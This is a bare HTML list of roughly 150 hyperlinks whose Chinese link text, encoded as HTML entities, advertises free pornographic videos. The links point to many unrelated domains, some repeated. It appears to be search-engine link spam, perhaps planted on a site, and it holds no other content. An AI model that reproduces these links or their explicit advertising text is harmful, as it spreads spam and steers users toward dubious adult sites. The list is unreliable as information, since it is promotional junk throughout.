<a href="http://fjjmtx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiliao666.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://zyazbj.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://4946a.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://suv888.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gykalun.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://smpa18.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jawelmao.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xdypx.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://an73.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://zhaols.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sunsingway.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yishukk.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://suixin168.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://selidev.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://183ks.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://hbjlky.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jx886.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://1so0769.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ludamt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://niwuliao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://expohr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://demasen.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://11223z.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51med.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cxcjq.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jidicg.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ausprop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuyukm.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zl520.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://shangyipai.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://jsirs.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pychair.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://di1zhan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://bt516.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://foshanyht.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://100scg.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://ahylt.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zk101.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://jxyqt.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://cclh.cn" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tyusb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://99spcn.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://sdsuso.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://schong.cn" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xg54.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://tuofa886.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://quansongci.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xd8848.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wip52.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://620kb.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://xctechan.cn" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://jhhnw.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ehvk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eheizhu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhfxr.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n-zero.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://xzychb.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://btdykj.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mjhzh.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://cdwhg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://361che.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://356635.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hndengling.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://mashrd.cn" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://zwthgs.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjsoc.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhcw77.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://windows963.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhux5b.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://johutech.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
